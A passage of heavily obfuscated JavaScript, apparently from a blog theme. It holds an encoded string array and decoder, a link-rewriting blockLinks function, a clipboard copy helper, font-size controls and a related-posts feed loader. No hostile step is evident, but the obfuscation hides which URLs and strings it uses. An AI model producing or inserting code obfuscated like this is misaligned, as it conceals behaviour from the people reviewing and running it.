6f\x64\x39\x62\x69\x47','\x78\x75\x5a\x64\x4b\x6d\x6b\x77\x57\x50\x47\x68','\x57\x52\x37\x64\x47\x78\x56\x64\x49\x33\x34\x58\x42\x73\x71\x44','\x42\x6d\x6f\x39\x43\x59\x48\x71\x69\x62\x62\x57\x67\x63\x38','\x78\x53\x6b\x61\x46\x63\x65','\x57\x4f\x5a\x64\x50\x53\x6f\x7a\x45\x53\x6f\x76\x57\x51\x39\x45\x74\x33\x69','\x66\x6d\x6b\x51\x6a\x4a\x30','\x6b\x71\x5a\x63\x4c\x6d\x6b\x55\x57\x51\x46\x64\x53\x63\x30\x67','\x43\x59\x66\x59\x72\x43\x6f\x77\x57\x50\x33\x64\x4f\x38\x6f\x55\x41\x6d\x6f\x32','\x66\x77\x74\x63\x4a\x77\x79','\x41\x43\x6f\x4c\x68\x6d\x6b\x4c\x70\x65\x75\x4e\x46\x71','\x57\x36\x6e\x47\x6d\x4a\x66\x74\x43\x38\x6f\x43\x57\x37\x2f\x63\x55\x71\x38','\x57\x4f\x37\x64\x4e\x73\x79\x2b','\x57\x52\x37\x64\x48\x59\x74\x63\x4d\x4e\x4f\x53\x44\x5a\x34\x38\x57\x37\x79','\x57\x37\x4e\x63\x4e\x31\x37\x64\x4d\x57','\x6a\x53\x6b\x65\x69\x6d\x6b\x63','\x70\x43\x6b\x2f\x72\x58\x44\x4c\x64\x4a\x6a\x61\x43\x43\x6b\x67','\x57\x52\x50\x42\x78\x67\x69','\x66\x67\x70\x64\x50\x4d\x42\x63\x56\x74\x53\x70\x6a\x78\x71\x69','\x61\x43\x6f\x47\x57\x34\x4e\x63\x4d\x53\x6f\x32\x57\x52\x34','\x57\x50\x79\x4e\x6c\x38\x6f\x74\x57\x50\x35\x31\x57\x51\x76\x5a\x43\x6d\x6b\x7a','\x57\x52\x4e\x64\x56\x59\x31\x4f','\x45\x32\x37\x63\x48\x53\x6b\x47\x6b\x43\x6b\x34\x57\x4f\x78\x64\x4c\x53\x6b\x73\x57\x34\x53','\x6f\x43\x6f\x64\x68\x76\x68\x64\x53\x38\x6b\x6b\x57\x51\x50\x36\x57\x37\x52\x63\x4f\x61','\x57\x34\x33\x64\x4a\x73\x37\x63\x51\x67\x39\x65\x57\x51\x79\x38\x43\x74\x4b','\x57\x36\x68\x64\x50\x48\x4a\x64\x4a\x71','\x57\x37\x64\x64\x50\x38\x6f\x48\x62\x43\x6f\x38\x57\x4f\x69\x39\x44\x4c\x56\x63\x4b\x57','\x57\x50\x7a\x63\x67\x43\x6f\x74\x57\x50\x4c\x31\x57\x51\x65\x67\x43\x6d\x6b\x41','\x57\x35\x70\x63\x52\x4c\x66\x47\x6d\x67\x52\x63\x4b\x76\x46\x64\x4b\x65\x71','\x57\x37\x53\x50\x64\x72\x5a\x63\x4b\x53\x6f\x38\x76\x58\x64\x63\x56\x6d\x6f\x73','\x6a\x43\x6f\x49\x69\x75\x5a\x64\x52\x71','\x57\x52\x6d\x55\x57\x50\x35\x56\x57\x34\x4e\x64\x4e\x4b\x34\x54\x57\x36\x64\x64\x55\x61','\x75\x43\x6f\x42\x66\x43\x6b\x70\x67\x65\x65\x39\x45\x61\x69\x2b','\x57\x4f\x46\x64\x50\x63\x31\x53\x57\x4f\x78\x64\x4e\x66\x5a\x63\x50\x38\x6b\x36\x57\x52\x43','\x64\x65\x74\x63\x51\x78\x53','\x57\x34\x78\x63\x4a\x32\x31\x6a\x70\x4b\x42\x63\x4b\x32\x74\x63\x51\x61','\x57\x35\x62\x42\x57\x4f\x74\x63\x4f\x67\x69\x50\x61\x6d\x6b\x32\x70\x65\x34','\x57\x4f\x39\x41\x66\x6d\x6f\x5a\x6d\x43\x6b\x41\x57\x52\x79','\x71\x43\x6f\x39\x70\x62\x71\x6b\x57\x34\x38\x61\x57\x35\x70\x64\x47\x6d\x6f\x51','\x6f\x71\x42\x64\x47\x38\x6b\x78\x57\x51\x56\x64\x4e\x30\x47\x65\x41\x4a\x30','\x57\x51\x61\x65\x57\x37\x31\x6d','\x57\x34\x4e\x63\x4a\x43\x6b\x37\x57\x34\x42\x64\x54\x38\x6b\x44\x41\x75\x78\x64\x48\x64\x64\x64\x4c\x6d\x6f\x6e','\x44\x43\x6b\x39\x73\x6d\x6f\x30\x72\x53\x6b\x2f\x64\x61\x6c\x63\x49\x61\x34','\x68\x53\x6f\x6d\x6a\x53\x6b\x42\x57\x35\x33\x64\x51\x43\x6b\x76\x42\x6d\x6f\x73\x44\x57','\x7a\x53\x6b\x39\x74\x53\x6b\x71\x71\x43\x6b\x52\x6c\x47\x5a\x64\x4c\x4c\x61','\x57\x36\x33\x64\x53\x59\x47','\x57\x52\x44\x7a\x43\x4c\x76\x33\x6a\x38\x6b\x6a\x41\x30\x4a\x63\x4d\x61','\x69\x43\x6f\x59\x6a\x43\x6f\x61','\x6d\x4c\x78\x63\x55\x71\x34','\x78\x38\x6b\x2b\x74\x59\x6e\x58\x70\x6d\x6f\x70\x75\x58\x5a\x63\x50\x47','\x57\x51\x6c\x63\x55\x53\x6f\x7a\x57\x34\x71\x76\x57\x36\x78\x63\x47\x6d\x6f\x50\x57\x4f\x2f\x63\x54\x61','\x57\x34\x6a\x41\x6b\x47','\x6f\x38\x6b\x37\x72\x43\x6f\x37\x41\x53\x6f\x43\x57\x50\x74\x64\x54\x38\x6b\x54','\x61\x72\x31\x4d\x61\x38\x6f\x39\x7a\x53\x6f\x6d\x6d\x72\x46\x64\x4b\x61','\x57\x37\x50\x36\x65\x59\x5a\x63\x52\x6d\x6f\x53\x41\x31\x78\x63\x4e\x38\x6b\x62','\x57\x37\x4a\x63\x4a\x67\x31\x59','\x76\x43\x6b\x32\x45\x49\x65','\x57\x50\x6c\x63\x53\x73\x50\x61','\x6b\x62\x7a\x79\x67\x38\x6f\x61\x44\x53\x6f\x45\x6c\x74\x4a\x64\x4f\x61','\x57\x34\x71\x6b\x65\x49\x4b','\x57\x50\x52\x64\x4d\x38\x6f\x4e\x57\x50\x4f','\x57\x50\x7a\x62\x66\x6d\x6f\x4d\x57\x4f\x62\x78\x57\x37\x54\x4c\x79\x53\x6f\x31','\x7a\x4e\x4a\x64\x4d\x57','\x57\x4f\x4e\x63\x52\x38\x6f\x73\x57\x52\x61','\x77\x38\x6b\x56\x6f\x62\x38','\x57\x4f\x56\x63\x4a\x38\x6f\x71\x57\x4f\x4b\x2b\x57\x50\x78\x63\x4b\x38\x6f\x35\x6f\x4b\x65','\x42\x53\x6b\x72\x6b\x38\x6f\x30','\x57\x51\x62\x4e\x63\x6d\x6b\x76\x57\x36\x4b','\x7a\x53\x6f\x68\x57\x35\x65\x59','\x68\x6d\x6f\x57\x57\x37\x42\x64\x47\x6d\x6b\x39\x74\x4d\x70\x64\x4a\x43\x6f\x37','\x57\x52\x4e\x63\x52\x77\x30\x74\x57\x4f\x57\x62\x67\x71\x70\x64\x49\x30\x44\x52\x57\x36\x64\x64\x47\x57','\x6f\x6d\x6f\x59\x44\x43\x6b\x31','\x57\x36\x6c\x64\x55\x38\x6f\x6e','\x57\x36\x56\x64\x53\x49\x4c\x6c\x68\x4d\x56\x63\x52\x4d\x68\x63\x52\x4d\x6d','\x6e\x53\x6f\x55\x61\x61\x6a\x49\x57\x37\x57\x72\x57\x36\x33\x64\x56\x6d\x6f\x43','\x57\x36\x50\x36\x57\x50\x47\x38','\x57\x35\x57\x6d\x6a\x43\x6f\x6b','\x57\x36\x62\x30\x57\x50\x74\x63\x4a\x47','\x57\x37\x34\x4e\x57\x4f\x68\x63\x54\x61\x69\x66\x61\x43\x6b\x67\x61\x65\x61'];_0x2d1e=function(){return _0x4deca;};return _0x2d1e();}function blockLinks(_0x421d4c,_0x560b92){function _0x33898c(_0x2d013e,_0xcd624f){return _0x60ee(_0x2d013e- -0x328,_0xcd624f);}function _0xd7f6a6(_0x3ac3ea,_0x9a0fac){return _0x11a7(_0x9a0fac-0x3c9,_0x3ac3ea);}for(var _0x18e0e5=document[_0x33898c(0xb5,_0xd7f6a6('\x5a\x6b\x40\x5e',0x91d))+'\x42\x79\x49\x64'](_0x421d4c),_0x3aa445=_0x18e0e5[_0x33898c(-0x216,_0xd7f6a6('\x46\x6b\x77\x4e',0x62c))+_0x33898c(-0x110,_0xd7f6a6('\x39\x44\x4e\x75',0x9c4))](_0x560b92),_0x4b71c4=0x0;_0x4b71c4<_0x3aa445[_0x33898c(-0x211,_0xd7f6a6('\x75\x66\x69\x59',0x657))];_0x4b71c4++)-0x1!==_0x3aa445[_0x4b71c4][_0x33898c(0x3,_0xd7f6a6('\x4e\x32\x79\x4c',0x85f))][_0x33898c(-0x16f,_0xd7f6a6('\x6c\x42\x53\x28',0xa99))](_0x33898c(-0x90,_0xd7f6a6('\x66\x32\x53\x28',0x77e)))&&(_0x3aa445[_0x4b71c4][_0x33898c(-0xf7,_0xd7f6a6('\x67\x5d\x6e\x7a',0x48a))]=_0x33898c(-0x3e,_0xd7f6a6('\x35\x44\x31\x39',0xa1d))+_0x33898c(-0x98,_0xd7f6a6('\x47\x6d\x66\x77',0x4a5))+_0xd7f6a6('\x36\x24\x36\x6f',0x484)+_0x33898c(-0x10f,_0xd7f6a6('\x31\x34\x34\x50',0x76c))+_0x33898c(-0x6d,'\x42\x24\x52\x49')+_0x33898c(-0x205,'\x30\x49\x59\x4b'));}function _0x11a7(_0x1a39c1,_0x53ed12){var _0x2d1ea3=_0x2d1e();return _0x11a7=function(_0x11a76c,_0xeac3bb){_0x11a76c=_0x11a76c-0xb3;var _0x297a48=_0x2d1ea3[_0x11a76c];if(_0x11a7['\x6c\x6b\x41\x56\x4e\x70']===undefined){var _0x27bf0b=function(_0x421d4c){var _0x560b92='\x61\x62\x63\x64\x65\x66\x67\x68\x69\x6a\x6b\x6c\x6d\x6e\x6f\x70\x71\x72\x73\x74\x75\x76\x77\x78\x79\x7a\x41\x42\x43\x44\x45\x46\x47\x48\x49\x4a\x4b\x4c\x4d\x4e\x4f\x50\x51\x52\x53\x54\x55\x56\x57\x58\x59\x5a\x30\x31\x32\x33\x34\x35\x36\x37\x38\x39\x2b\x2f\x3d';var _0x33898c='',_0x18e0e5='';for(var _0x3aa445=0x0,_0x4b71c4,_0x2d013e,_0xcd624f=0x0;_0x2d013e=_0x421d4c['\x63\x68\x61\x72\x41\x74'](_0xcd624f++);~_0x2d013e&&(_0x4b71c4=_0x3aa445%0x4?_0x4b71c4*0x40+_0x2d013e:_0x2d013e,_0x3aa445++%0x4)?_0x33898c+=String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](0xff&_0x4b71c4>>(-0x2*_0x3aa445&0x6)):0x0){_0x2d013e=_0x560b92['\x69\x6e\x64\x65\x78\x4f\x66'](_0x2d013e);}for(var _0x4ce0c4=0x0,_0x185498=_0x33898c['\x6c\x65\x6e\x67\x74\x68'];_0x4ce0c4<_0x185498;_0x4ce0c4++){_0x18e0e5+='\x25'+('\x30\x30'+_0x33898c['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x4ce0c4)['\x74\x6f\x53\x74\x72\x69\x6e\x67'](0x10))['\x73\x6c\x69\x63\x65'](-0x2);}return decodeURIComponent(_0x18e0e5);};var _0x145f12=function(_0x224c28,_0x436825){var _0x244413=[],_0x1c6eb8=0x0,_0xdbd72,_0x5db632='';_0x224c28=_0x27bf0b(_0x224c28);var _0x3fd884;for(_0x3fd884=0x0;_0x3fd884<0x100;_0x3fd884++){_0x244413[_0x3fd884]=_0x3fd884;}for(_0x3fd884=0x0;_0x3fd884<0x100;_0x3fd884++){_0x1c6eb8=(_0x1c6eb8+_0x244413[_0x3fd884]+_0x436825['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x3fd884%_0x436825['\x6c\x65\x6e\x67\x74\x68']))%0x100,_0xdbd72=_0x244413[_0x3fd884],_0x244413[_0x3fd884]=_0x244413[_0x1c6eb8],_0x244413[_0x1c6eb8]=_0xdbd72;}_0x3fd884=0x0,_0x1c6eb8=0x0;for(var _0x449582=0x0;_0x449582<_0x224c28['\x6c\x65\x6e\x67\x74\x68'];_0x449582++){_0x3fd884=(_0x3fd884+0x1)%0x100,_0x1c6eb8=(_0x1c6eb8+_0x244413[_0x3fd884])%0x100,_0xdbd72=_0x244413[_0x3fd884],_0x244413[_0x3fd884]=_0x244413[_0x1c6eb8],_0x244413[_0x1c6eb8]=_0xdbd72,_0x5db632+=String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](_0x224c28['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x449582)^_0x244413[(_0x244413[_0x3fd884]+_0x244413[_0x1c6eb8])%0x100]);}return _0x5db632;};_0x11a7['\x4e\x70\x41\x66\x6c\x4c']=_0x145f12,_0x1a39c1=arguments,_0x11a7['\x6c\x6b\x41\x56\x4e\x70']=!![];}var _0x51d179=_0x2d1ea3[0x0],_0x53d281=_0x11a76c+_0x51d179,_0x569b32=_0x1a39c1[_0x53d281];return!_0x569b32?(_0x11a7['\x7a\x49\x55\x6e\x54\x6b']===undefined&&(_0x11a7['\x7a\x49\x55\x6e\x54\x6b']=!![]),_0x297a48=_0x11a7['\x4e\x70\x41\x66\x6c\x4c'](_0x297a48,_0xeac3bb),_0x1a39c1[_0x53d281]=_0x297a48):_0x297a48=_0x569b32,_0x297a48;},_0x11a7(_0x1a39c1,_0x53ed12);}function _0x5bc22a(_0x259928,_0x1494dc){return _0x11a7(_0x259928-0x1a6,_0x1494dc);}function copy(){function _0x4ce0c4(_0x436825,_0x244413){return _0x60ee(_0x436825- -0x10b,_0x244413);}function _0x3d6dd9(_0x402976,_0x1dbb1a){return _0x11a7(_0x402976- -0x269,_0x1dbb1a);}let _0x185498=document[_0x4ce0c4(0x4e,_0x3d6dd9(0x382,'\x57\x53\x55\x54'))+_0x4ce0c4(0x37,_0x3d6dd9(-0x115,'\x66\x32\x53\x28'))](_0x4ce0c4(0x1be,_0x3d6dd9(0x2e,'\x74\x32\x68\x38'))+_0x3d6dd9(0x5f,'\x6a\x68\x26\x6b')),_0x224c28=document[_0x4ce0c4(0x27c,_0x3d6dd9(0x40d,'\x73\x65\x75\x76'))+_0x4ce0c4(0xaf,_0x3d6dd9(0x52d,'\x50\x6f\x4d\x40'))](_0x3d6dd9(0x3c3,'\x31\x65\x42\x71')+_0x4ce0c4(0x5f,'\x45\x48\x6e\x6a'));_0x185498[_0x4ce0c4(0x91,'\x6c\x48\x54\x2a')](),_0x185498['\x73\x65\x74\x53\x65\x6c\x65\x63\x74\x69'+'\x6f\x6e\x52\x61\x6e\x67\x65'](0x0,0x1869f),navigator[_0x4ce0c4(0x19e,'\x42\x24\x52\x49')][_0x4ce0c4(0x23f,'\x6c\x48\x54\x2a')](_0x185498[_0x4ce0c4(0x13c,_0x3d6dd9(0x4df,'\x29\x72\x69\x34'))]),_0x224c28['\x73\x74\x79\x6c\x65'][_0x4ce0c4(0x24c,_0x3d6dd9(0x463,'\x4f\x6c\x23\x2a'))]='\x31',setTimeout(function(){function _0x1c6eb8(_0xdbd72,_0x5db632){return _0x4ce0c4(_0xdbd72-0x257,_0x5db632);}function _0x2cd6c7(_0x18ec49,_0x2b7f1a){return _0x3d6dd9(_0x2b7f1a-0x487,_0x18ec49);}_0x224c28[_0x1c6eb8(0x30b,'\x43\x35\x62\x77')][_0x1c6eb8(0x47a,_0x2cd6c7('\x41\x76\x28\x4d',0x72a))]='\x30';},0x5dc);}function _0x30d551(_0x3fd884,_0x449582){return _0x60ee(_0x449582-0x178,_0x3fd884);}!function(_0x15da80,_0x3f1af6){function _0xf27450(_0x630c2,_0x4e85d0){return _0x60ee(_0x630c2-0x1d8,_0x4e85d0);}function _0x10f19b(_0x5ee58b,_0x4fb6b8){return _0x11a7(_0x5ee58b-0x2b6,_0x4fb6b8);}for(var _0x420123=_0x15da80();;)try{if(parseInt(_0xf27450(0x302,_0x10f19b(0x601,'\x47\x6d\x66\x77')))/0x1+-parseInt(_0xf27450(0x309,'\x5d\x6b\x7a\x69'))/0x2+-parseInt(_0xf27450(0x5af,_0x10f19b(0x49b,'\x23\x6d\x4e\x46')))/0x3*(parseInt(_0xf27450(0x343,_0x10f19b(0x441,'\x72\x5b\x65\x48')))/0x4)+-parseInt(_0xf27450(0x31b,_0x10f19b(0x8f1,'\x26\x58\x21\x32')))/0x5+-parseInt(_0xf27450(0x558,_0x10f19b(0x8f9,'\x5e\x5e\x4e\x38')))/0x6+parseInt(_0xf27450(0x4e8,_0x10f19b(0x6a6,'\x47\x6d\x66\x77')))/0x7*(parseInt(_0xf27450(0x4dc,_0x10f19b(0x961,'\x50\x6f\x4d\x40')))/0x8)+-parseInt(_0xf27450(0x47c,'\x4c\x49\x62\x67'))/0x9*(-parseInt(_0xf27450(0x586,_0x10f19b(0xa5b,'\x6d\x79\x32\x6b')))/0xa)==0xb5ecb)break;_0x420123[_0x10f19b(0x8d6,'\x32\x48\x5b\x68')](_0x420123['\x73\x68\x69\x66\x74']());}catch(_0x4524d4){_0x420123[_0x10f19b(0x443,'\x36\x24\x36\x6f')](_0x420123[_0x10f19b(0x9b4,'\x46\x6b\x77\x4e')]());}}(_0x5590,0xb5ecb),$(_0x5bc22a(0x769,'\x65\x40\x78\x71')+_0x30d551(_0x5bc22a(0x710,'\x57\x53\x55\x54'),0x3f4))[_0x5bc22a(0x620,'\x26\x58\x21\x32')](function(){function _0x5ad79a(_0x2e90e3,_0x390fdd){return _0x5bc22a(_0x390fdd- -0x225,_0x2e90e3);}function _0x5ab03e(_0x48152e,_0x4748f4){return _0x30d551(_0x4748f4,_0x48152e- -0xd8);}(curSize=parseInt($(_0x5ab03e(0x27c,_0x5ad79a('\x53\x71\x24\x23',0x1ca))+_0x5ab03e(0x304,_0x5ad79a('\x69\x67\x45\x5b',0x45e)))[_0x5ab03e(0x39b,_0x5ad79a('\x23\x6d\x4e\x46',0x4f3))](_0x5ad79a('\x41\x76\x28\x4d',0x5d7)))+0x2)<=0x20&&$(_0x5ab03e(0x374,_0x5ad79a('\x29\x72\x69\x34',0x4af))+_0x5ab03e(0x1ae,_0x5ad79a('\x67\x5d\x6e\x7a',0x390)))[_0x5ab03e(0x36b,_0x5ad79a('\x6d\x79\x32\x6b',0x457))](_0x5ad79a('\x32\x48\x5b\x68',0x338),curSize);}),$(_0x30d551(_0x5bc22a(0x2da,'\x29\x72\x69\x34'),0x479))[_0x30d551(_0x5bc22a(0x3f0,'\x77\x48\x52\x30'),0x389)](function(){function _0x4a7c04(_0x5a21b8,_0x4b1b6b){return _0x5bc22a(_0x5a21b8- -0x3cc,_0x4b1b6b);}function _0x2d842a(_0x7f2143,_0x2f6e53){return _0x30d551(_0x7f2143,_0x2f6e53-0x1c0);}0x11!=curSize&&$(_0x2d842a(_0x4a7c04(-0xd7,'\x32\x73\x47\x31'),0x6c1)+_0x4a7c04(0x3c2,'\x65\x69\x79\x4d'))[_0x2d842a(_0x4a7c04(0x4a5,'\x4c\x29\x31\x5b'),0x6fa)](_0x4a7c04(-0x170,'\x23\x6d\x4e\x46'),0x11);}),$(_0x5bc22a(0x51d,'\x47\x6d\x66\x77')+_0x30d551(_0x5bc22a(0x74e,'\x6c\x43\x5b\x36'),0x46c))[_0x30d551('\x6b\x23\x61\x6e',0x2a8)](function(){function _0x361981(_0x4c0d2e,_0x57547e){return _0x5bc22a(_0x4c0d2e-0x2,_0x57547e);}function _0x3abc0a(_0x2c1b86,_0x1c0249){return _0x30d551(_0x1c0249,_0x2c1b86- -0xf);}(curSize=parseInt($(_0x361981(0x72b,'\x47\x6d\x66\x77')+_0x361981(0x521,'\x32\x34\x43\x34'))[_0x3abc0a(0x380,_0x361981(0x691,'\x76\x4f\x77\x57'))](_0x3abc0a(0x2f0,'\x6a\x59\x72\x7a')))-0x2)>=0xe&&$(_0x3abc0a(0x355,_0x361981(0x5e4,'\x29\x72\x69\x34'))+_0x361981(0x51e,'\x75\x66\x69\x59'))[_0x3abc0a(0x486,_0x361981(0x730,'\x50\x6f\x4d\x40'))](_0x3abc0a(0x374,_0x361981(0x39d,'\x53\x78\x30\x47')),curSize);}),$(_0x30d551(_0x5bc22a(0x846,'\x74\x32\x68\x38'),0x4a0))[_0x30d551(_0x5bc22a(0x444,'\x5a\x6b\x40\x5e'),0x3da)](function(){var _0xd8c9b8=$(this)[_0x1755ce(-0x1f4,_0x5b3dac(0x6c8,'\x6a\x68\x26\x6b'))]();function _0x5b3dac(_0x48056d,_0x5cab97){return _0x5bc22a(_0x48056d-0x154,_0x5cab97);}function _0x1755ce(_0x225dd3,_0x11e73b){return _0x30d551(_0x11e73b,_0x225dd3- -0x513);}$[_0x1755ce(0x7,_0x5b3dac(0xa83,'\x6c\x42\x53\x28'))]({'\x75\x72\x6c':_0x1755ce(-0x8d,'\x4f\x6e\x30\x4d')+_0x1755ce(-0x296,_0x5b3dac(0x885,'\x6c\x43\x5b\x36'))+_0x1755ce(-0x120,_0x5b3dac(0x781,'\x73\x65\x75\x76'))+_0xd8c9b8+(_0x5b3dac(0x50e,'\x70\x61\x4a\x36')+_0x1755ce(-0x10e,'\x46\x65\x57\x41'))+_0x1755ce(-0x82,_0x5b3dac(0x563,'\x39\x44\x4e\x75'))+'\x73\x3d'+numRelated,'\x74\x79\x70\x65':_0x1755ce(-0x1a0,_0x5b3dac(0x6c3,'\x65\x69\x79\x4d')),'\x64\x61\x74\x61\x54\x79\x70\x65':_0x1755ce(-0x171,_0x5b3dac(0x8a2,'\x6c\x43\x5b\x36')),'\x73\x75\x63\x63\x65\x73\x73':function(_0x5bfffb){for(var _0x429d74='',_0x180797=_0x4a8b25(_0x34f058(0xcd,'\x77\x48\x52\x30'),0x6),_0x175baf=0x0;_0x175baf<_0x5bfffb[_0x4a8b25(_0x34f058(0x44d,'\x47\x6d\x66\x77'),0x4)][_0x4a8b25(_0x34f058(0xc1,'\x53\x73\x50\x61'),-0x16c)][_0x4a8b25('\x35\x67\x33\x51',-0xd9)];_0x175baf++){for(var _0x245e64=0x0;_0x245e64<_0x5bfffb[_0x34f058(0x47a,'\x78\x4c\x64\x52')][_0x4a8b25(_0x34f058(-0x5a,'\x41\x49\x42\x46'),0x60)][_0x175baf][_0x34f058(0x3df,'\x31\x34\x34\x50')][_0x4a8b25(_0x34f058(0x1e2,'\x23\x6d\x4e\x46'),0x52)];_0x245e64++)if(_0x4a8b25(_0x34f058(-0x6c,'\x69\x67\x45\x5b'),0xb2)==_0x5bfffb[_0x34f058(0xa9,'\x5e\x5e\x4e\x38')][_0x4a8b25(_0x34f058(0x498,'\x32\x48\x5b\x68'),-0x157)][_0x175baf][_0x4a8b25(_0x34f058(0xe,'\x72\x5b\x65\x48'),0xc0)][_0x245e64][_0x4a8b25(_0x34f058(0x530,'\x46\x6b\x77\x4e'),0x3e)]){_0x429d74=_0x5bfffb[_0x4a8b25('\x42\x4d\x4c\x21',0x14d)][_0x34f058(0xd4,'\x78\x4c\x64\x52')][_0x175baf][_0x4a8b25(_0x34f058(0x27d,'\x6d\x79\x32\x6b'),-0x171)][_0x245e64][_0x4a8b25('\x4d\x55\x46\x6a',0xc8)];break;}var _0x5d0a7e=_0x5bfffb[_0x4a8b25(_0x34f058(0x1ca,'\x46\x6b\x77\x4e'),-0x74)][_0x4a8b25(_0x34f058(0x212,'\x77\x48\x52\x30'),0xb)][_0x175baf][_0x34f058(0x284,'\x35\x44\x31\x39')]['\x24\x74'];if(_0x5bfffb[_0x4a8b25('\x2a\x4e\x4c\x2a',0x138)][_0x4a8b25(_0x34f058(0x17f,'\x78\x4c\x64\x52'),-0x111)][_0x175baf][_0x4a8b25(_0x34f058(0x5b0,'\x45\x41\x6f\x41'),0x51)][0x0][_0x4a8b25(_0x34f058(0x261,'\x78\x4c\x64\x52'),-0x65)]['\x24\x74'],l=_0x5bfffb[_0x4a8b25('\x42\x24\x52\x49',-0x13b)][_0x4a8b25(_0x34f058(0x5f6,'\x4f\x6c\x23\x2a'),-0x188)][_0x175baf][_0x4a8b25('\x65\x33\x61\x72',0x139)][0x0][_0x34f058(0x22d,'\x4f\x29\x28\x6d')],_0x50fa24=(i=_0x5bfffb[_0x4a8b25(_0x34f058(0x506,'\x53\x71\x24\x23'),-0xaa)][_0x34f058(0xd4,'\x78\x4c\x64\x52')][_0x175baf][_0x4a8b25(_0x34f058(0x5d6,'\x4f\x29\x28\x6d'),0xd8)]['\x24\x74'])[_0x4a8b25(_0x34f058(0x3ce,'\x50\x6f\x4d\x40'),-0xcd)](0x0,0x4),f=i[_0x4a8b25(_0x34f058(0xe3,'\x70\x61\x4a\x36'),0xbe)](0x5,0x7),_0xa8d401=i[_0x4a8b25('\x63\x44\x63\x66',0x11)](0x8,0xa),o=month[parseInt(f,0xa)]+'\x20'+_0xa8d401+'\x2c\x20'+_0x50fa24,u=_0x5bfffb[_0x4a8b25(_0x34f058(0x592,'\x53\x78\x30\x47'),-0x6a)][_0x4a8b25(_0x34f058(0x3e8,'\x36\x24\x36\x6f'),-0x7d)][_0x175baf][_0x4a8b25(_0x34f058(0x61d,'\x53\x78\x30\x47'),0x13c)]['\x24\x74'],g=$(_0x34f058(0x636,'\x69\x67\x45\x5b'))[_0x4a8b25(_0x34f058(0x106,'\x41\x76\x28\x4d'),0xce)](u),_0xa8d401=parseInt(_0xa8d401,0xa),'\x63\x6f\x6e\x74\x65\x6e\x74'in _0x5bfffb['\x66\x65\x65\x64'][_0x4a8b25(_0x34f058(0x55f,'\x36\x66\x32\x67'),-0x170)][_0x175baf])var _0x50fa24=_0x5bfffb[_0x4a8b25('\x46\x61\x52\x49',0x13f)][_0x4a8b25(_0x34f058(0x4ea,'\x4e\x32\x79\x4c'),0x42)][_0x175baf][_0x4a8b25('\x4c\x49\x62\x67',0x147)]['\x24\x74'];else{if(_0x4a8b25(_0x34f058(0xbb,'\x65\x40\x78\x71'),0x43)in b_rc)var _0x50fa24=_0x5bfffb[_0x4a8b25(_0x34f058(0x2c2,'\x32\x34\x43\x34'),-0x1)][_0x4a8b25(_0x34f058(0x25a,'\x4e\x32\x79\x4c'),0x10e)][_0x175baf][_0x4a8b25(_0x34f058(0xf6,'\x56\x64\x63\x38'),0x4e)]['\x24\x74'];else var _0x50fa24='';}var _0xa8d401=/<\S[^>]*>/g;if((_0x50fa24=_0x50fa24[_0x4a8b25(_0x34f058(0x28e,'\x72\x5a\x74\x25'),-0x8c)](_0xa8d401,''))[_0x4a8b25(_0x34f058(0x542,'\x74\x32\x68\x38'),0x154)]>0x78&&(_0x50fa24=''+_0x50fa24[_0x4a8b25('\x52\x6b\x40\x48',0x70)](0x0,0x78)+_0x4a8b25(_0x34f058(0x408,'\x77\x48\x52\x30'),-0x4)),u[_0x34f058(0x584,'\x6c\x42\x53\x28')](_0x4a8b25(_0x34f058(0xe6,'\x46\x6b\x77\x4e'),0x15e)+_0x4a8b25(_0x34f058(-0xb2,'\x66\x32\x53\x28'),0x97)+_0x4a8b25(_0x34f058(0x42,'\x42\x28\x4f\x70'),-0xb3))>-0x1)var _0x469ad4=_0x5bfffb[_0x34f058(0x52b,'\x32\x73\x47\x31')][_0x4a8b25(_0x34f058(0x5c3,'\x57\x53\x55\x54'),-0x37)][_0x175baf][_0x4a8b25('\x36\x78\x39\x5b',-0x136)+_0x4a8b25(_0x34f058(0x5dd,'\x32\x34\x43\x34'),-0xc7)][_0x4a8b25(_0x34f058(0x12e,'\x70\x61\x4a\x36'),-0x38)][_0x4a8b25(_0x34f058(0x1b6,'\x53\x78\x30\x47'),-0x12a)](_0x34f058(0x2ab,'\x6c\x42\x53\x28')+'\x70\x67',_0x4a8b25(_0x34f058(0x45,'\x6c\x42\x53\x28'),-0xa)+_0x34f058(0x29d,'\x6d\x79\x32\x6b'))[_0x4a8b25(_0x34f058(0x10f,'\x36\x66\x32\x67'),0xa9)](/s72-(c|.*?-c)/,'\x77'+tmSize+'\x2d\x68'+thSize),_0x349f60=_0x469ad4;else{if(u[_0x4a8b25('\x66\x24\x6e\x58',0x75)](_0x4a8b25(_0x34f058(0x2e7,'\x69\x67\x45\x5b'),0xea))>-0x1)var _0x21e86f=g[_0x4a8b25(_0x34f058(0x148,'\x6a\x68\x26\x6b'),-0x54)](_0x34f058(0x483,'\x72\x5a\x74\x25'))[_0x4a8b25(_0x34f058(0x1d3,'\x72\x5b\x65\x48'),0x47)]('\x73\x72\x63')[_0x4a8b25(_0x34f058(0x287,'\x53\x71\x24\x23'),-0xf2)](_0x4a8b25(_0x34f058(-0xac,'\x76\x4f\x77\x57'),0x49)+'\x70\x67',_0x4a8b25('\x63\x48\x32\x53',-0xa)+_0x4a8b25(_0x34f058(0x302,'\x36\x66\x32\x67'),-0x91))[_0x4a8b25('\x6c\x48\x54\x2a',0x15a)](/s72-(c|.*?-c)/,'\x77'+tmSize+'\x2d\x68'+thSize),_0x349f60=_0x21e86f;else var 